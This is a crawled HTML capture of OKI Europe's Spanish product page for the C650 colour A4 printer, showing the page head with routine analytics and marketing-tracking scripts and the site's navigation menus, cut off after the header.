

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/es/printing/products/colour/a4/c600series/c650/index.html
body_size: 13137
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="description"
    content="Impresora color A4 rápida, versátil y asequible con tecnología de alta definición" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Visión general | C650 | Serie C600 | Impresoras, soluciones de impresión y Servicios de impresión gestionados" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/es/printing/products/colour/a4/c600series/c650/index.html" />
<meta property="og:image" content="https://www.oki.com/es/printing/img/ogp_image.gif" />
<title>Visión general | C650 | Serie C600 | Impresoras, soluciones de impresión y Servicios de impresión gestionados</title>

<link href="/es/printing/css/bootstrap.min.css?20250623020912" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/es/printing/css/default.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_layout.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_header.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_footer.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_left_navi.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_right_navi.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_top.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_global.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_case_studies.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_services_and_solutions.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_support.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_awards.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_connectivity_jp.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_specification.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_products_top.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_content.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/jquery.bxslider.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/stacktable.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_oss.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_sitemap_html.css?20250623020912"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/es/printing/css/mod_contents_list.css?20250623020912"
	media="screen,print">

<link rel="shortcut icon" href="/es/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/es/printing/js/jquery-1.11.3.min.js?20230530051851"></script>
<script src="/es/printing/js/OneTrust.js?20230530051851"></script>
<script src="/es/printing/js/bootstrap.min.js?20230530051851"></script>
<script src="/es/printing/js/jquery.bxslider.min.js?20230530051851"></script>
<script src="/es/printing/js/stacktable.js?20230530051851"></script>
<script src="/es/printing/js/common.js?20230530051851"></script>
<script src="/es/printing/js/index.js?20230530051851"></script>
<script src="/es/printing/js/action_bxslider.js?20230530051851"></script>
<script src="/es/printing/js/action_stacktable.js?20230530051851"></script>
<script src="/es/printing/js/support.js?20230530051851"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/es/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/es/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/es/printing/images/logo_oki_l_tcm65-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/es/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/es/printing/images/logo_oki_s_tcm65-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/es/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/es/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="buscar..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/es/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navegación</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>España</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navegación</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/es/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/es/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="buscar..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/es/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/es/printing/contact-us/index.html">CONTACTO</a></li>
								<li><a href="/es/printing/where-to-buy/index.html">LOCALIZADOR DE DISTRIBUIDORES</a></li>
								<li class="countryName"><a><img
										src="/es/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										España</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/products/index.html">PRODUCTOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRESORAS Y EQUIPOS MULTIFUNCIÓN</h3>
											<p>
												<a href="/es/printing/products/colour/index.html">Impresoras y Multifunciones en color</a>
											</p>
											<p>
												<a href="/es/printing/products/mono/index.html">Impresoras monocromo</a>
											</p>
											<p>
												<a href="/es/printing/products/colour/graphic-arts/white-toner-series/index.html">Impresoras de tóner blanco</a>
											</p>
											<p>
												<a href="/es/printing/products/colour/transfer-media-printers/index.html">Impresoras de soportes de transferencia</a>
											</p>
											<p>
												<a href="/es/printing/products/label/index.html">Impresoras de etiquetas<br /></a>
											</p>
											<p>
												<a href="/es/printing/products/production-packaging-printers/index.html">Impresoras de Producción y Packaging<br /></a>
											</p>
											<p>
												<a href="/es/printing/products/signage-printers/index.html">Impresoras de cartelería</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMIBLES Y ACCESORIOS</h3>
											<p>
												<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="/es/printing/products/all-products/index.html">Todas las impresoras</a>
											</p>
											<p>
												<a href="/es/printing/promotions/">Promociones</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Historias de Éxito de Clientes</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICIOS Y SOLUCIONES</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/industry-applications/index.html">SERVICIOS Y SOLUCIONES</a>
										</h2>
										<div class="col-sm-4">
											<h3>POR APLICACIÓN</h3>
											<p>
												<a href="https://www.oki.com/es/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/label-printer/">Etiquetas</a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/transfer-printer/">Transferencia y Serigrafía</a>
											</p>
											<p>
												<a href="/es/printing/LPP/card-and-stationery/index.html">Tarjetas, Papelería y Sobres<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/pouch-printer/">Impresora de Bolsas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/multifunction-printer/">Impresión - Copia - Escaneo - Fax</a>
											</p>
											<p>
												<a href="/es/printing/a4-colour-printer/">Impresora a color A4</a>
											</p>
											<p>
												<a href="/es/printing/car-number-plate/index.html">Automoción y matrículas</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>POR SECTOR</h3>
											<p>
												<a href="/es/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/industry-solution/chemical/index.html">Industria, Químico y Fabricación<br /></a>
											</p>
											<p>
												<a href="/es/printing/lpp/university/index.html">Educación<br /></a>
											</p>
											<p>
												<a href="/es/printing/horeca/index.html">Hostelería, Restauración, Catering y Eventos<br /></a>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/industry-solution/retail/index.html">Minorista<br /></a>
											</p>
											<p>
												<a href="/es/printing/garden/index.html">Horticultura<br /></a>
											</p>
											<p>
												<a href="/es/printing/industry-applications/industry-solution/healthcare/index.html">Asistencia sanitaria<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/es/printing/printing-kiosk/">Kiosko de impresión</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=es" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Historias de Éxito de Clientes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/services-and-solutions/smart-solutions/index.html">Utilidades</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>ASISTENCIA TÉCNICA</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/support/index.html">ASISTENCIA TÉCNICA</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMIBLES Y ACCESORIOS</h3>
											<p>
												<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
											</p>
											<p>
												<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DESCARGAS</h3>
											<p>
												<a href="/es/printing/support/drivers-and-utilities/index.html">Controladores y herramientas</a>
											</p>
											<p>
												<a href="/es/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/es/printing/support/safety-data-sheet/index.html">Hoja de datos de seguridad</a>
											</p>
											<p>
												<a href="/es/printing/support/user-manual/index.html">Manual del usuario</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MÁS</h3>
											<p>
												<a href="/es/printing/support/faq/index.html">Preguntas más frecuentes</a>
											</p>
											<p>
												<a href="/es/printing/support/oki-warranty/index.html">Garantía</a>
											</p>
											<p>
												<a href="/es/printing/support/os-compatibility/index.html">Compatibilidad con sistemas operativos</a>
											</p>
											<p>
												<a href="/es/printing/support/contact-support/form/index.html">Póngase en contacto con Asistencia técnica</a>
											</p>
											<p>
												<a href="/es/printing/support/vulnerability-report/index.html">Formulario de informe de vulnerabilidad</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/es/printing/support/software-and-firmware-updates/index.html">Actualizaciones de software y firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>QUIÉNES SOMOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/es/printing/about-us/index.html">QUIÉNES SOMOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Información corporativa</h3>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe de un vistazo</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/30-years-innovation/index.html">30 años de innovación</a>
											</p>
											<p>
												<a href="/es/printing/case-studies/index.html">Nuestros clientes</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidad social y corporativa</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Oficinas de OKI en EMEA</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/career/index.html">Únase al equipo de OKI</a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa para Distribuidores Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/es" target="_blank">OKI PartnerNet<br /></a>
											</p>
											<p>
												<a href="/es/printing/about-us/corporate-information/index.html">más</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Nuestra marca</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Nuestros valores de marca</a>
											</p>
											<p>
												<a href="/es/printing/about-us/our-brand/our-innovation/index.html">Nuestra innovación</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala de prensa</h3>
											<p>
												<a href="/es/printing/about-us/news-room/press-releases/2021/index.html">Nota de prensa</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/events-and-tradeshows/index.html">Ferias y eventos</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/awards-and-reviews/index.html">Premios</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/thought-leadership/index.html">El camino del liderazgo</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensaje del presidente del grupo</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/join-our-mailing-list/index.html">Únase a la lista de correo de OKI</a>
											</p>
											<p>
												<a href="/es/printing/about-us/news-room/image-library/index.html">Biblioteca de imágenes multimedia de OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/products/index.html">PRODUCTOS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/industry-applications/index.html">SERVICIOS Y SOLUCIONES</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/support/index.html">ASISTENCIA TÉCNICA</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/es/printing/about-us/index.html">QUIÉNES SOMOS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navegación</span>
							<ul class="nav navbar-nav">
								<li><a href="/es/printing/contact-us/index.html">CONTACTO</a></li>
								<li><a href="/es/printing/where-to-buy/index.html">LOCALIZADOR DE DISTRIBUIDORES</a></li>
								<li class="countryName"><a>España</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
